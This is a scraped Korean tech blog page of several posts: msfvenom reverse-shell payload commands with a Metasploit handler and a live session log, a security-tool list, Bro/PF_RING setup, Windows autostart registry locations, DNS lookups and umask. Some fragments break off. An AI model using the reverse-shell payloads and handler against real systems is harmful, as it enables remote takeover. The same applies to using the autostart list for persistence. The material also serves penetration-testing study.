msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

Handlers

Metasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.

use exploit/multi/handler
set PAYLOAD <Payload name>
set LHOST <LHOST value>
set LPORT <LPORT value>
set ExitOnSession false
exploit -j -z

Once the required values are completed the following command will execute your handler – ‘msfconsole -L -r 

출처: https://netsec.ws/?p=331

Test..

msf > use exploit/multi/handler msf exploit(handler) > msfvenom -p cmd/unix/reverse_python LHOST=x.x.x.x LPORT=4444 -f raw > shell.py [*] exec: msfvenom -p cmd/unix/reverse_python LHOST=x.x.x.x LPORT=4444 -f raw > shell.py No platform was selected, choosing Msf::Module::Platform::Unix from the payload No Arch selected, selecting Arch: cmd from the payload No encoder or badchars specified, outputting raw payload Payload size: 617 bytes msf exploit(handler) > set payload cmd/unix/reverse_python payload => cmd/unix/reverse_python msf exploit(handler) > set LHOST 13.124.26.147 LHOST => 13.124.26.147 msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (cmd/unix/reverse_python): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 13.124.26.147 yes The listen address LPORT 4444 yes The listen port SHELL /bin/bash yes The system shell to use. Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(handler) > run [-] Handler failed to bind to x.x.x.x:4444:- - [*] Started reverse TCP handler on 0.0.0.0:4444 [*] Starting the payload handler...


1) 웹 어플리케이션 모의해킹 

이름

설명

URL

wapiti

웹 취약점 스캐너

http://wapiti.sourceforge.net/

w3af

웹 취약점 스캐너

http://w3af.org/category/python

V3n0M-Scanner

웹 취약점 스캐너

https://github.com/v3n0m-Scanner/V3n0M-Scanner

xsser

XSS 취약점 스캐너

http://xsser.sourceforge.net/

sqlmap

SQL 인젝션 점검 도구

http://sqlmap.org/

spiderfoot

웹서버 풋프린팅 분석

http://sourceforge.net/projects/spiderfoot/

Parsero

웹사이트 디렉터리 탐색

https://github.com/behindthefirewalls/Parsero

dnsrecon

DNS 정보 목록화 도구

https://github.com/darkoperator/dnsrecon


2) 네트워크 분석 

이름

설명

URL

Scapy

패킷 생성 및 조작 도구

http://www.secdev.org/projects/scapy/

dpkt

패킷 생성 및 조작 도구

https://code.google.com/p/dpkt/

pyhids

파이썬 기반의 HIDS

https://bitbucket.org/cedricbonhomme/pyhids/

pypcapPcapy andpylibpcap

패킷 덤프

https://code.google.com/p/pypcap/

http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Pcapy

http://pylibpcap.sourceforge.net/

droopy

간단한 파일 공유

http://stackp.online.fr/?p=28

netgrafio

네트워크 구성도 시각화

https://github.com/nullsecuritynet/netgrafio


3) 포렌식 분석도구 

이름

설명

URL

volatility

메모리 포렌식 도구

https://code.google.com/p/volatility/

libforensics

디지털 포렌식 도구

https://code.google.com/p/libforensics/

python-registry

레지스트리 포렌식

http://www.williballenthin.com/registry/


4) 악성코드 분석도구 

이름

설명

URL

KicomAV

백신엔진

http://www.kicomav.com/

PyEMU

백신엔진

https://code.google.com/p/pyemu/

Yara

백신엔진

https://code.google.com/p/yara-project/

pyClamAV

백신엔진

http://xael.org/norman/python/pyclamav/index.html

Cuckoo Sandbox

가상화기반 악성코드 분석

http://www.cuckoosandbox.org/

pefile

PE 분석 도구

https://code.google.com/p/pefile/

peframe

PE 분석 도구

https://github.com/guelfoweb/peframe

jsunpack-n

자바스크립트 분석 도구

https://code.google.com/p/jsunpack-n/

thug

웹기반 악성코드 분석

https://buffer.github.io/thug/

apkinspector

안드로이드 악성코드 분석

https://github.com/honeynet/apkinspector/


5) 문서형 악성코드 분석

이름

설명

URL

HwpScan2

한글 취약점 스캐너

http://www.nurilab.com/?p=58

PDFDot

PDF 분석 및 시각화 도구

http://www.nurilab.com/?p=170

pdf-parser

PDF 분석 도구

http://blog.didierstevens.com/programs/pdf-tools/

pyPdf

PDF 분석 도구

http://pybrary.net/pyPdf/

VulScan

문서 분석 도구

https://code.google.com/p/vulscan/


6) 기타 

이름

설명

URL

Sulley

fuzzing framework

https://github.com/OpenRCE/sulley

Powerfuzzer

fuzzing framework

http://www.powerfuzzer.com/

Pompem

취약점 정보 검색

https://github.com/rfunix/Pompem


source: http://kyaru.blog.me/220089699384

source: http://blog.naver.com/kyaru/220089699384


This is a table that compare decimal numbers, ArtNet, Hex and ASCII.


// help.malighting.com


# cmake 설치
yum install cmake28

# ipsumdump 설치
wget http://www.read.seas.harvard.edu/~kohler/ipsumdump/ipsumdump-1.85.tar.gz
tar -zxvf ipsumdump-1.85.tar.gz  
cd ipsumdump-1.85 
./configure 
make && make install

# 기타 필요 모듈 설치
yum install kernel-devel kernel-headers -y 
yum install make autoconf automake gcc gcc-c++ flex bison libpcap libpcap-devel -y 
yum install openssl openssl-devel python-devel swig zlib zlib-devel -y 
yum install openssl-libs bind-libs -y 
yum install gawk -y 
yum install pcre-devel -y  
yum install libtool -y   
yum install numactl numactl-devel -y  
yum install gperftools-libs gperftools-devel -y  
yum install GeoIP GeoIP-devel -y  
yum install jemalloc jemalloc-devel 
yum install curl 
yum install libcurl-devel 
or
yum install cmake make gcc gcc-c++ flex bison libpcap-devel openssl-devel python-devel swig zlib-devel perl
yum install GeoIP-devel

wget http://www.read.seas.harvard.edu/~kohler/ipsumdump/ipsumdump-1.85.tar.gz

# PF_RING 설치
wget http://downloads.sourceforge.net/project/ntop/PF_RING/PF_RING-6.0.3.tar.gz?r=http%3A%2F%2Fsourceforge.net%2Fprojects%2Fntop%2Ffiles%2FPF_RING%2F&ts=1444096722&use_mirror=jaist

# mv PF_RING-6.0.3.tar.gz\?r\=http\:%2F%2Fsourceforge.net%2Fprojects%2Fntop%2Ffiles%2FPF_RING%2F PF_RING-6.0.3.tar.gz
# tar xvfz PF_RING-6.0.3.tar.gz
# cd PF_RING-6.0.3/userland/lib
# ./configure —prefix=/opt/pfring
   ==> libnuma 관련 에러메세지가 나올 경우 아래와 같이 심볼릭 링크 설정 
# cd /usr/lib64
# ln -s ./libnuma.so.1 /usr/lib64/libnuma.so
# make install

# cd ../libpcap
# ./configure --prefix=/opt/pfring
# make install

# cd ../tcpdump-4.1.1/
# ./configure --prefix=/opt/pfring
# make install

# cd ../../kernel/
# make
# make install
insmod ./pf_ring.ko
modprobe pf_ring enable_tx_capture=0 min_num_slots=32768 

export CFLAGS=-I/usr/local/include
export LDFLAGS=-L/usr/local/lib

# wget https://www.bro.org/downloads/archive/bro-2.4.tar.gz
# tar xvfz bro-2.4.tar.gz
# ./configure --with-pcap=/opt/pfring
# make
# make install


libpcap 라이브러리 링크 확인
# ldd /usr/local/bro/bin/bro | grep pcap
    libpcap.so.1 => /usr/lib/libpcap.so.1 (0x0000003471e00000)

#vi http-add-post-bodies.bro
  ==> 아래 내용 삽입

# cp ./http-add-post-bodies.bro /usr/local/bro/share/bro/base/protocols/http/
# cd /usr/local/bro/share/bro/base/protocols/http/
# vi __load__.bro

@load ./main
@load ./entities
@load ./utils
@load ./files
@load ./http-add-post-bodies <=  추가

@load-sigs ./dpd.sig 


'Server' 카테고리의 다른 글

User Agent 별 점유율  (0) 2018.03.29
CentOS 7 관리 - APM : Apache, PHP, MariaDB 설치  (0) 2017.07.11
nslookup, dig 사용하기  (0) 2017.01.08
umask란?  (0) 2017.01.08
Linux 사용자 계정  (0) 2017.01.08

자동 시작 Registry 위치

  1. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\
    All values in this key are executed.

  2. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce\
    All values in this key are executed, and then their autostart reference is deleted.

  3. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\
    All values in this key are executed as services.

  4. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce\
    All values in this key are executed as services, and then their autostart reference is deleted.

  5. HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\
    All values in this key are executed.

  6. HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\
    All values in this key are executed, and then their autostart reference is deleted.

  7. HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup\
    Used only by Setup. Displays a progress dialog box as the keys are run one at a time.

  8. HKEY_USERS\.Default\Software\Microsoft\Windows\CurrentVersion\Run\
    Similar to the Run key from HKEY_CURRENT_USER.

  9. HKEY_USERS\.Default\Software\Microsoft\Windows\CurrentVersion\RunOnce\
    Similar to the RunOnce key from HKEY_CURRENT_USER.

  10. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon
    The "Shell" value is monitored. This value is executed after you log in.

  11. HKEY_LOCAL_MACHINE\Software\Microsoft\Active Setup\Installed Components\
    All subkeys are monitored, with special attention paid to the "StubPath" value in each subkey.

  12. HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\VxD\
    All subkeys are monitored, with special attention paid to the "StaticVXD" value in each subkey.

  13. HKEY_CURRENT_USER\Control Panel\Desktop
    The "SCRNSAVE.EXE" value is monitored. This value is launched when your screen saver activates.

  14. HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager
    The "BootExecute" value is monitored. Files listed here are Native Applications that are executed before Windows starts.

  15. HKEY_CLASSES_ROOT\vbsfile\shell\open\command\
    Executed whenever a .VBS file (Visual Basic Script)  is run.

  16. HKEY_CLASSES_ROOT\vbefile\shell\open\command\
    Executed whenever a .VBE file (Encoded Visual Basic Script) is run.

  17. HKEY_CLASSES_ROOT\jsfile\shell\open\command\
    Executed whenever a .JS file (Javascript) is run.

  18. HKEY_CLASSES_ROOT\jsefile\shell\open\command\
    Executed whenever a .JSE file (Encoded Javascript) is run.

  19. HKEY_CLASSES_ROOT\wshfile\shell\open\command\
    Executed whenever a .WSH file (Windows Scripting Host) is run.

  20. HKEY_CLASSES_ROOT\wsffile\shell\open\command\
    Executed whenever a .WSF file (Windows Scripting File) is run.

  21. HKEY_CLASSES_ROOT\exefile\shell\open\command\
    Executed whenever a .EXE file (Executable) is run.

  22. HKEY_CLASSES_ROOT\comfile\shell\open\command\
    Executed whenever a .COM file (Command) is run.

  23. HKEY_CLASSES_ROOT\batfile\shell\open\command\
    Executed whenever a .BAT file (Batch Command) is run.

  24. HKEY_CLASSES_ROOT\scrfile\shell\open\command\
    Executed whenever a .SCR file (Screen Saver) is run.

  25. HKEY_CLASSES_ROOT\piffile\shell\open\command\
    Executed whenever a .PIF file (Portable Interchange Format) is run.

  26. HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\
    Services marked to startup automatically are executed before user login.

  27. HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\Winsock2\Parameters\Protocol_Catalog\Catalog_Entries\
    Layered Service Providers, executed before user login.

  28. HKEY_LOCAL_MACHINE\System\Control\WOW\cmdline
    Executed when a 16-bit Windows executable is executed.

  29. HKEY_LOCAL_MACHINE\System\Control\WOW\wowcmdline
    Executed when a 16-bit DOS application is executed.

  30. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
    Executed when a user logs in.

  31. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad\
    Executed by explorer.exe as soon as it has loaded.

  32. HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows\run
    Executed when the user logs in.

  33. HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows\load
    Executed when the user logs in.

  34. HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\run\
    Subvalues are executed when Explorer initialises.

  35. HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\run\
    Subvalues are executed when Explorer initialises.


Folder Autostart Locations

  1. windir\Start Menu\Programs\Startup\

  2. User\Startup\

  3. All Users\Startup\

  4. windir\system\iosubsys\

  5. windir\system\vmm32\

  6. windir\Tasks\


    File Autostart Locations

  1. c:\explorer.exe 

  2. c:\autoexec.bat

  3. c:\config.sys

  4. windir\wininit.ini

  5. windir\winstart.bat

  6. windir\win.ini - [windows] "load"

  7. windir\win.ini - [windows] "run"

  8. windir\system.ini - [boot] "shell"

  9. windir\system.ini - [boot] "scrnsave.exe"

  10. windir\dosstart.bat

  11. windir\system\autoexec.nt

  12. windir\system\config.nt


[root@s92 etc]# nslookup
www.ttl.co.kr
Server:         211.63.64.11 우리꺼 네임서버
Address:        211.63.64.11#53 (포트)

Non-authoritative answer:
Name:   www.ttl.co.kr
Address: 203.236.17.23

> set querytype=ns
www.ttl.co.kr
Server:         211.63.64.11
Address:        211.63.64.11#53

Non-authoritative answer:
ttl.co.kr       nameserver = gate.sktelecom.com.
ttl.co.kr       nameserver = gate2.sktelecom.com.

Authoritative answers can be found from:
gate.sktelecom.com      internet address = 203.236.1.12
gate2.sktelecom.com     internet address = 203.236.20.11
>

> set querytype=mx
> ttl.co.kr
Server:         211.63.64.11
Address:        211.63.64.11#53

Non-authoritative answer:
ttl.co.kr       mail exchanger = 100 mail.ttl.co.kr.

Authoritative answers can be found from:
ttl.co.kr       nameserver = gate.sktelecom.com.
ttl.co.kr       nameserver = gate2.sktelecom.com.
mail.ttl.co.kr  internet address = 203.236.1.25
gate.sktelecom.com      internet address = 203.236.1.12
gate2.sktelecom.com     internet address = 203.236.20.11
>

> set querytype=ay
unknown query type: ay
> setquerytpye=ay
Server:         211.63.64.11
Address:        211.63.64.11#53

** server can't find setquerytpye=ay: NXDOMAIN
> naver.com
Server:         211.63.64.11
Address:        211.63.64.11#53

Non-authoritative answer:
naver.com       mail exchanger = 10 rcvmail4.naver.com.
naver.com       mail exchanger = 10 rcvmail5.naver.com.
naver.com       mail exchanger = 10 rcvmail1.naver.com.
naver.com       mail exchanger = 10 rcvmail2.naver.com.
naver.com       mail exchanger = 10 rcvmail3.naver.com.

Authoritative answers can be found from:
naver.com       nameserver = ns1.naver.com.
naver.com       nameserver = ns2.naver.com.
rcvmail4.naver.com      internet address = 220.73.146.166
rcvmail5.naver.com      internet address = 211.218.150.164
rcvmail1.naver.com      internet address = 211.218.150.166
rcvmail2.naver.com      internet address = 220.73.146.164
rcvmail3.naver.com      internet address = 220.73.146.165
ns1.naver.com   internet address = 211.218.150.38
ns2.naver.com   internet address = 211.218.150.37

[root@s92 etc]# nslookup -type=any leopit.com
Server:         211.63.64.11
Address:        211.63.64.11#53

Non-authoritative answer:
leopit.com      nameserver = ns.leopit.com.
Name:   leopit.com
Address: 211.238.132.91
leopit.com      mail exchanger = 10 211.238.132.91.leopit.com.

Authoritative answers can be found from:
leopit.com      nameserver = ns.leopit.com.

[root@s92 etc]# host -v -t ns naver.com
Trying "naver.com"
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59820
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 2

;; QUESTION SECTION:
;naver.com.                     IN      NS

;; ANSWER SECTION:
naver.com.              2191    IN      NS      ns2.naver.com.
naver.com.              2191    IN      NS      ns1.naver.com.

;; ADDITIONAL SECTION:
ns2.naver.com.          171391  IN      A       211.218.150.37
ns1.naver.com.          171391  IN      A       211.218.150.38

Received 95 bytes from 211.63.64.11#53 in 158 ms
[root@s92 etc]#

:: dig - 내가 사용할 네임서버를 지정해야함)
[root@s92 etc]# dig @ns.bora.net kldp.org A

; <<>> DiG 9.2.4 <<>> @ns.bora.net kldp.org A
;; global options:  printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 13148
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 0

;; QUESTION SECTION:
;kldp.org.                      IN      A

;; ANSWER SECTION:
kldp.org.               60      IN      A       210.118.94.78

;; AUTHORITY SECTION:
kldp.org.               60      IN      NS      ns.kldp.org.

;; Query time: 123 msec
;; SERVER: 164.124.101.2#53(ns.bora.net) - 내가 지정한 네임서버
;; WHEN: Fri Nov 25 10:46:01 2005
;; MSG SIZE  rcvd: 59

[root@s92 etc]#

'Server' 카테고리의 다른 글

CentOS 7 관리 - APM : Apache, PHP, MariaDB 설치  (0) 2017.07.11
CentOS에서 BRO+PF_RING 설치하기  (0) 2017.01.09
umask란?  (0) 2017.01.08
Linux 사용자 계정  (0) 2017.01.08
이메일 오픈릴레이 테스트  (0) 2017.01.08

1. umask란?

솔라리스에서는 여러 가지 환경 설정 파일을 제공하는데, 이것은 사용자를 더욱 자유롭고 융통성 있게 만들어 준다. 
이런 파일들은 보통 홈디렉토리안에 위치하고 있으며, '.'으로 시작 하는 파일들을 말한다. 
'ls -a' 명령으로 파일의 존재를 확인할 수 있으며, 파일의 이름은 "Resource Configuration"이라는 의미의 
"rc"라는 스펠링으로 끝나는 경우가 많다. 
Umask는 처음 파일이나 디렉토리를 만들면 파일이나 디렉토리에 대한 기본적인 권한(permission)이 자동설정 되는데, 이러한 것은 
시스템파일의 umask에 의하여 결정이 된다. 
umask는 .profile, .cshrc, .bashrc, .login과 같은 사용자 프로파일에서 설정한다.


2. umask의 사용


가) umask는 chmod와는 정반대의 개념으로 사용된다. 예를 들어, chmod 022라는 명령어가 해당 그룹 및 다른 사용자들에게 
쓰기권한을 부여하지만, umask 022는 해당 그룹 및 다른 사용자들에게 쓰기권한을 박탈하는 것이다. 


나) 파일이나 디렉토리를 만들 때마다, 접근권한은 미리 지정한 값으로 정해집니다. 이 값은 파일 생성 모드 
마스크에 의하여 정의된다. 이 마스크 값을 살펴보려면 다음과 같은 명령을 사용한다.


#umask

077


다) umask명령의 결과로 077이라는 숫자 세 개가 보여지는데, 가끔 0이 생략되기도 
한다.
이 숫자값은 파일의 경우 666, 디렉토리의 경우 777을 빼어, 초기 접근 권한값을 파악하는 데, 
사용된다.


라) 마스크 값을 바꾸기


전체 시스템에 영향을 미치기 위해서는 /etc/profile 파일에 umask 값을 수정해줘야 
한다. 49라인쯤에 umask 022 비스무레한 것이 있을 것이다. 그 값을 수정해주면 된다.


현재 접속되어 있는 쉘에 대해서만 일회성으로 바로잡으려면 다음과 같은 명령을 
수행해준다.

#umask nnn

'Server' 카테고리의 다른 글

CentOS에서 BRO+PF_RING 설치하기  (0) 2017.01.09
nslookup, dig 사용하기  (0) 2017.01.08
Linux 사용자 계정  (0) 2017.01.08
이메일 오픈릴레이 테스트  (0) 2017.01.08
실제예(passwd명령어)로 SetUID, SetGID 이해하기  (0) 2017.01.08

+ Recent posts